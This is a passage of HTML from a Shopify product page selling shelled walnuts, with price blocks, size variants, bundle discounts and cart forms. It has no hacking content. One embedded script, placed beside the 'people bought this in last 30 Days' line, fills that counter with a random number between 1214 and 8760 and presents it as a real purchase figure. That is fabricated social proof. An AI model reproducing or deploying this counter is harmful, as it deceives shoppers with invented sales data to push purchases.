    #main-price-price .price__regular .price-item--regular {
      font-size: 1.6rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 2.3rem;
    }
  </style>


<div
  class="
    price price-template--15654193889409__main
 price--large price--sold-out  price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=glc-money>₹ 539.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=glc-money>₹ 539.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=glc-money>₹ 773.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">30</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--15654193889409__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39509415362689">
                    
<input type="hidden" name="product-id" value="6604068257921" /><input type="hidden" name="section-id" value="template--15654193889409__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--15654193889409__main"
    class="no-js-hidden"
    data-section="template--15654193889409__main"
    data-url="/products/walnut-giri-without-shell"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="vertical"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
        data-option-position="1"  {# 👈 used by JS to read current option values #}
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15654193889409__main-option_1_label_container'>
            <div class="product-form__label-row"> 
              <label class="form__label" for="Option-template--15654193889409__main-0">
                
                  <span id="custom-label-template--15654193889409__main-1">
                    
                    
                    Size - 250 gm
                  </span>
                
              </label>
                <span
                  class="variant-size-meta-pill"
                  data-variant-size-meta="true"
                ></span>
              
            </div>

            
            
          </div>
        
        
            
<div class="variant-pill-wrapper">
    <input
      type="radio"
      id="template--15654193889409__main-1-0"
      name="Size"
      value="250 gm"
      form="product-form-template--15654193889409__main"
      
        checked
      
      class="unavailable disabled"
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-0"
    >
      <span class="variant-pill-text">250 gm</span>

      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>
<div class="variant-pill-wrapper variant-pill-wrapper--popular">
    <input
      type="radio"
      id="template--15654193889409__main-1-1"
      name="Size"
      value="500 gm"
      form="product-form-template--15654193889409__main"
      
      class="unavailable disabled"
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-1"
    >
      <span class="variant-pill-text">500 gm</span>

      
        <span class="variant-badge-popular">Most popular</span>
      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>
<div class="variant-pill-wrapper">
    <input
      type="radio"
      id="template--15654193889409__main-1-2"
      name="Size"
      value="1 kg"
      form="product-form-template--15654193889409__main"
      
      class="unavailable disabled"
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-2"
    >
      <span class="variant-pill-text">1 kg</span>

      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>

        
        
        <div class='product-form__under-container'></div>
      </div>
    <script type="application/json">
      [{"id":39509415362689,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"WG003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 250 gm","public_title":"250 gm","options":["250 gm"],"price":53900,"weight":250,"compare_at_price":77300,"inventory_management":"shopify","barcode":"15362689","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415395457,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"WG002","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 500 gm","public_title":"500 gm","options":["500 gm"],"price":105900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"15395457","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415428225,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"WG001","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 1 kg","public_title":"1 kg","options":["1 kg"],"price":206200,"weight":1000,"compare_at_price":243700,"inventory_management":"shopify","barcode":"15428225","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script><script type="application/json" id="variant-size-meta-template--15654193889409__main">
    {"39509415362689": "1 Pack",
"39509415395457": "1 Pack",
"39509415428225": "2 Packs"
}
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15654193889409__main"
  style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15654193889409__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15654193889409__main"
        class="select__select"
        form="product-form-template--15654193889409__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="39509415362689"
          >250 gm - ₹ 539.00 - Sold out</option><option
            
            
              disabled
            
            value="39509415395457"
          >500 gm - ₹ 1,059.00 - Sold out</option><option
            
            
              disabled
            
            value="39509415428225"
          >1 kg - ₹ 2,062.00 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<style>
  .product-form__label-row {
    display: inline-flex;
    align-items: center;
    gap: 8px;
  }

  .variant-size-meta-pill {
    padding: 3px 10px;
    border-radius: 4px;
    background: #ff3b30;
    color: #ffffff;
    font-size: 11px;
    line-height: 1.2;
    font-weight: 500;
    white-space: nowrap;
  }

  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    var variantSelects = document.querySelector('#variant-selects-template--15654193889409__main');
    if (!variantSelects) return;

    var pill = variantSelects.querySelector('[data-variant-size-meta="true"]');
    if (!pill) return;

    // Parse variants JSON (from the existing script block)
    var variantsScript = variantSelects.querySelector('script[type="application/json"]:not([id^="variant-size-meta-"])');
    if (!variantsScript) return;

    var variants;
    try {
      variants = JSON.parse(variantsScript.textContent);
    } catch (e) {
      console.error('Failed to parse variants JSON', e);
      return;
    }

    // Parse variantId -> size text map
    var metaScript = document.getElementById('variant-size-meta-template--15654193889409__main');
    if (!metaScript) return;

    var sizeMeta = {};
    try {
      sizeMeta = JSON.parse(metaScript.textContent);
    } catch (e) {
      console.error('Failed to parse size meta JSON', e);
      sizeMeta = {};
    }

    function getSelectedOptions() {
      var optionWrappers = variantSelects.querySelectorAll('.product-form__input[data-option-position]');
      var selected = [];

      optionWrappers.forEach(function (wrapper) {
        var pos = parseInt(wrapper.getAttribute('data-option-position'), 10);
        if (!pos) return;

        var value = null;

        // dropdown
        var selectEl = wrapper.querySelector('select');
        if (selectEl) {
          value = selectEl.value;
        } else {
          // pills/swatches: radio inputs
          var checked = wrapper.querySelector('input[type="radio"]:checked');
          if (checked) value = checked.value;
        }

        if (value !== null) {
          selected[pos - 1] = value;
        }
      });

      return selected;
    }

    function getCurrentVariantId() {
      var selected = getSelectedOptions();
      if (!selected.length) return null;

      for (var i = 0; i < variants.length; i++) {
        var v = variants[i];
        if (!v.options || v.options.length !== selected.length) continue;

        var match = true;
        for (var j = 0; j < selected.length; j++) {
          if (v.options[j] !== selected[j]) {
            match = false;
            break;
          }
        }

        if (match) return String(v.id);
      }

      return null;
    }

    function updateSizePill() {
      var variantId = getCurrentVariantId();
      var text = variantId && sizeMeta[variantId] ? sizeMeta[variantId] : '';

      if (text) {
        pill.textContent = text;
        pill.style.display = '';
      } else {
        pill.textContent = '';
        pill.style.display = 'none';
      }
    }

    // Initial state
    updateSizePill();

    // Any change inside variant-selects will trigger recompute
    variantSelects.addEventListener('change', updateSizePill);

    // Some themes fire custom events on variant change; hook into that as well
    document.addEventListener('variant:change', function (event) {
      if (!variantSelects.contains(event.target)) return;
      updateSizePill();
    });
  });
</script>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top"
  id="quantity-breaks-template--15654193889409__main"
  data-section="template--15654193889409__main"
  data-items="3"
  
  data-update-prices="true"
  data-update-pdp-prices="true"
  data-money-format="&lt;span class=glc-money&gt;₹ {{amount}}&lt;/span&gt;"
  data-base-price="53900"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-1);--vertical-items-align:flex-start;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--15654193889409__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--15654193889409__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="77300"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        






<strong>Buy 1</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 234</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 539</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 773</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="3"
              data-main-product="walnut-giri-without-shell"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--15654193889409__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--15654193889409__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="77300"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-2" data-text="Best seller">
                






Best seller

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Pack of [quantity]</strong>">
                        






<strong>Pack of 2</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 468</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 1,078</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 1,546</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="3"
              data-main-product="walnut-giri-without-shell"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="5"
          form="product-form-template--15654193889409__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--15654193889409__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="5"
          data-input="input_3"
          data-base-compare-price="77300"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Supersaver">
                






Supersaver

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Pack of [quantity]</strong>">
                        






<strong>Pack of 5</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 1,170</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 2,695</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 3,865</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="3"
              data-main-product="walnut-giri-without-shell"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":39509415362689,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"WG003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 250 gm","public_title":"250 gm","options":["250 gm"],"price":53900,"weight":250,"compare_at_price":77300,"inventory_management":"shopify","barcode":"15362689","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415395457,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"WG002","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 500 gm","public_title":"500 gm","options":["500 gm"],"price":105900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"15395457","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415428225,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"WG001","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 1 kg","public_title":"1 kg","options":["1 kg"],"price":206200,"weight":1000,"compare_at_price":243700,"inventory_management":"shopify","barcode":"15428225","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div class="hm-bought-count" data-bought-count data-product-id="6604068257921">
    <span class="hm-bought-count__dot" aria-hidden="true"></span>
    <span class="hm-bought-count__text">
      <span class="hm-bought-count__num" data-bought-count-num>—</span>
      people bought this in last 30 Days
    </span>
  </div><style>
:root{
  --hm-olive: #586838;
  --hm-deep-green: #002018;
  --hm-muted: #6B756F;
}

.hm-bought-count{
  margin: 6px 0 0;
  display: inline-flex;
  align-items: baseline; /* key: matches reviews line visually */
  gap: 8px;
  flex-wrap: wrap;
}

.hm-bought-count__dot{
  width: 5px;            /* smaller dot */
  height: 5px;
  border-radius: 999px;
  background: var(--hm-olive);
  position: relative;
  top: -1px;             /* aligns dot optically with text */
  flex: 0 0 auto;
}

.hm-bought-count__text{
  font-size: 16px !important;  /* match reviews size */
  line-height: 1.25;
  color: var(--hm-muted);
}

.hm-bought-count__num{
  font-weight: 800;
  color: var(--hm-deep-green);
  letter-spacing: -0.2px;
}

@media (max-width: 749px){
  .hm-bought-count__text{ font-size: 15px !important; }
}
</style>
<script>
(() => {
  const MIN = 1214;
  const MAX = 8760;

  const randInt = (min, max) => Math.floor(Math.random() * (max - min + 1)) + min;

  const getSessionCount = (productId) => {
    const key = `hm_bought_count_${productId}`;
    const existing = sessionStorage.getItem(key);
    if (existing) return parseInt(existing, 10);

    const val = randInt(MIN, MAX);
    sessionStorage.setItem(key, String(val));
    return val;
  };

  const paint = (root = document) => {
    const nodes = root.querySelectorAll('[data-bought-count][data-product-id]');
    nodes.forEach((wrap) => {
      const productId = wrap.getAttribute('data-product-id');
      const numEl = wrap.querySelector('[data-bought-count-num]');
      if (!productId || !numEl) return;
      numEl.textContent = getSessionCount(productId);
    });
  };

  const init = () => {
    paint(document);

    // Shopify theme editor / section reloads
    document.addEventListener('shopify:section:load', (e) => paint(e.target));
    document.addEventListener('shopify:section:reorder', (e) => paint(e.target));
    document.addEventListener('shopify:section:select', (e) => paint(e.target));

    // Catch content injected by AJAX/quick-add/etc.
    const mo = new MutationObserver((mutations) => {
      for (const m of mutations) {
        for (const node of m.addedNodes) {
          if (node.nodeType === 1) paint(node);
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  };

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
})();
</script>

<style>
  #ProductSubmitButton-template--15654193889409__main,
  #SectionAtcBtn-template--15654193889409__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15654193889409__main"
      class="product-form main-product-form"
      data-section="template--15654193889409__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15654193889409__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15654193889409__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39509415362689"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15654193889409__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--15654193889409__main"
              type="button"
              class="button rzp_checkout button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
                disabled
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="6604068257921" /><input type="hidden" name="section-id" value="template--15654193889409__main" /></form></product-form><link href="//healthymaster.in/cdn/shop/t/147/assets/component-pickup-availability.css?v=76716280017874912191765294841" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39509415362689"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//healthymaster.in/cdn/shop/t/147/assets/pickup-availability.js?v=40367607754123106311765294846" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--15654193889409__main"
                  class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--mobile-transparent" 
                  data-section="template--15654193889409__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--15654193889409__main"
                          src="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&width=500"
                          alt="Walnut Giri - Without Shell - Healthy Master"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Walnuts (Without Shell) - Giri
                          </h4>
                        
                        
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--15654193889409__main">


<div
  class="
    price price-template--15654193889409__main
  price--sold-out  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 539.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 539.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 773.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">30</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--15654193889409__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--15654193889409__main"
                            data-url="/products/walnut-giri-without-shell"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='250 gm'
                                        data-options='250 gm'
                                        
                                          selected
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='39509415362689'
                                      >
                                        250 gm
                                      </option>
                                    
                                      <option
                                        value='500 gm'
                                        data-options='500 gm'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='39509415395457'
                                      >
                                        500 gm
                                      </option>
                                    
                                      <option
                                        value='1 kg'
                                        data-options='1 kg'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='39509415428225'
                                      >
                                        1 kg
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
